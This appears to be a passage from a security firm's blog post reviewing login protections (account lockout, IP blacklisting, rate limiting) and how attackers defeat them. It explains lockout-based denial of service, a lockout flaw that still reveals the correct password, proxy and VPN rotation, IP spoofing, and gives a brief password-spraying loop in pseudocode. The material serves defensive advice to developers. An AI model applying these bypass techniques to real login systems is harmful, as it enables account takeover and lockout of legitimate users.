In our opinion, the best protection is to lock out any username that is submitted for login more than 5 times even if the username is not registered in the system. Some of the best applications we test have implemented this protection and it makes it nearly impossible to determine if a username is valid or not.

Denial of Service using account lockout

The larger issue with account lockout protections is that a malicious attacker can cause targeted denial of service attacks against users of the application. These types of targeted attacks can potentially cause a monetary hit, customer loss, or swamp their support personnel with requests from users. Let’s discuss the impact on the “availability” of the application when an application enforces different types of account lockout:

Denial of Service against different types of account lockout:

- Permanent Account Lockout with self-recovery (requires the user to reset their password)

- An attacker can lockout the user’s account once every X hours forcing a user to reset their account. Brute-Force risk is reduced if the user is able to change their username to a new value unknown to the attacker during the unlock process.

- Permanent Account Lockout without self-recovery (requires the user to contact a support agent to unlock their account)

- An attacker can lockout the user’s account once every X hours and because there is no self-service recovery option available to the user, they have to contact a support representative of the company in order to unlock their account. This could cause a denial of service situation on both the user and the company’s support staff. The impact is worse if the support staff have limited availability (Mon – Fri 8-5), or if they are suddenly swamped with calls from thousands of users who have had their accounts locked.

- Temporary Account Lockout with self-recovery (1 – 30 minutes)

- An attacker can lockout the user’s account every X minutes indefinitely to keep the user permanently locked out of their account.

- The attacker can still guess a few passwords every time the account unlocks. If it unlocks every 30 minutes, and the application allows 5 attempts before locking the account, an attacker can still try around 240 passwords a day in an attempt to maintain a lock on the account. If a correct password is guessed, the attacker can then access the user’s account and will likely be able to change the user’s password and email address to permanently lock the original owner out of their own account.

- Risk is reduced if the user is able to reset their own password and unlock their account at the same time, but unless they are given the ability to change their username, an attacker will still be able to keep their account locked and they will be frustrated at needing to constantly reset their password.

- Temporary Account Lockout without self-recovery (typically 1 – 30 minutes)

- An attacker can lockout the user’s account every X minutes indefinitely (…)

- The attacker can still guess a few passwords every time the account unlocks (…)

- Because there is no self-service recovery option available to the user, they have to contact a support representative of the company in order to unlock their account. If a company has instituted a temporary account lockout, they may not have the support necessary to unlock the user’s account because they are relying on the “temporary” nature of the account lockout to allow the user eventual access to their account. This situation would likely allow the attacker to maintain a permanent lock on the user’s account and allow them to continue guessing passwords until the the correct password is found.

We can’t write a section like that without showing an example of account lockout gone wrong can we?

Here’s an example of the response we received from a recent assessment when we locked out our test account using incorrect passwords. Notice that the server responds to the login request with an account lockout message and tells us to try again in 20 minutes. Awesome, this means we know the username is valid, and that the application only locks out the account for 20 minutes.

Wait a minute, immediately after locking the account, we tried the account’s actual password and….received a different response from the server…

Didn’t we just lock the account? Why is the application now saying that our login information is invalid rather than saying that we’ve been locked out?

It turns out that the application only returned a message stating that the account had been locked if you attempted to login using an incorrect password. If you tried the account’s correct password, the server would respond saying that the login information was invalid. Well, well, well…so even though we’ve locked the account, we can still guess the user’s correct password? Sounds too good to be true! I can lock the user’s account, keep them locked out until I’ve discovered their password, then wait the 20 minutes for the account to unlock and then login as them? Yeah.

Here’s the output from our custom script used to bypass the CSRF protections on the login page and obtain the server’s responses to each login request:

All of the above scenarios require an attacker to be able to identify valid usernames on the application, so that’s why it’s so important that you aren’t giving away usernames for free. Want to know how usernames are discovered? Check out this post: https://silentbreaksecurity.com/username-discovery/

IP Blacklisting

| Vulnerability | Scanners | Script Kiddies | Amateurs | Hacktivists | Professionals |

|---|---|---|---|---|---|

| Username Discovery |  |  |  |  | |

| Brute-Force Login |  |  |  |  |

This is a fun one. We try to be stealthy, but being blacklisted does occasionally happen during an assessment. When this happens, a simple program like hidemyass or torguard can switch our IP to another in just a few seconds and we’re right back on track. Since we’ve been talking about denial of service in this post already, let’s consider the potential problems with IP Blacklisting:

Permanent Blacklisting

If the application permanently blacklists an IP address found to be conducting automated login attempts, a malicious attacker might decide to do some open source research about the company and find out who some of their biggest customers might be, do some more research and find out what IP addresses are used by their customers, and then start spoofing those IP addresses in automated login attempts. End result: the company can potentially blacklist the IPs for some of their biggest customers. This does end up being a blind attack since the IP address is spoofed and won’t ever return to the attacker, but it is a valid theoretical attack vector for targeted denial of service. Alternatively, the attacker could just start sending automated login attempts while spoofing whole IP ranges in the hopes of overloading the security device’s blacklist and cause the site to become inaccessible to large swathes of the internet at a time.

Temporary Blacklisting

If you are implementing IP blacklisting, a temporary enforcement will help prevent the long-term risks of spoofed IP Denial of Service attacks, but unfortunately you won’t be able to prevent a recurring attack from a determined attacker unless you also implement a whitelist for IPs that should never be blocked. In the whitelist scenario, if an attacker is able to gain access to an IP address in the whitelisted range, your blacklisting becomes immediately ineffective.

IP rate-limiting

| Vulnerability | Scanners | Script Kiddies | Amateurs | Hacktivists | Professionals |

|---|---|---|---|---|---|

| Username Discovery |  |  |  |  |  |

| Brute-Force Login |  |  |  |  |  |

We’ve run across several sites that perform rate-limiting on login requests, but this protection is ultimately ineffective. The application may allow only 5 login attempts per minute, but an attacker can easily determine your rate limits and make the login script abide by the application’s rules. There are 1440 minutes in a day, so that means an attacker could attempt 7200 passwords every 24 hours against a single username. However, a competent attacker will be able to bypass the IP restrictions by multi-threading the login script and using multiple proxies to perform automated login requests. By using multiple proxies, an attacker can perform as many requests as they could in a non-rate-limited application. It does add an additional level of complexity for the attacker to circumvent, so it can still be useful when preventing script kiddies and amateur hackers from attacking your application.

Username rate-limiting

| Vulnerability | Scanners | Script Kiddies | Amateurs | Hacktivists | Professionals |

|---|---|---|---|---|---|

| Username Discovery |  |  |  |  |  |

| Brute-Force Login |  |  |  |  |  |

We’ve also seen some applications that don’t rate-limit based upon the login submission’s IP address, but instead rate-limit on the username submitted in the login request. Assuming an attacker just wants access to one of many possible accounts, this can be bypassed by cycling through the hundreds/thousands of usernames and performing login requests in a different loop order:

Typical loop order for credential brute force guessing attacks:

# This sequence tries all of the passwords on a single username before moving on to the next username in the list

for username in usernames: # Switch the username

for password in passwords:# Switch the password

login(username, password)

username rate-limited loop order for credential brute force guessing attacks:

# This sequence tries all of the usernames with a single password before moving on to the next password in the list

for password in passwords: # Switch the password

for username in usernames: # Switch the username

login(username, password)

Session Control and CSRF embedded tokens

| Vulnerability | Scanners | Script Kiddies | Amateurs | Hacktivists | Professionals |

|---|---|---|---|---|---|

| Username Discovery |  |  |  |  |  |

| Brute-Force Login |  |  |  |  |  |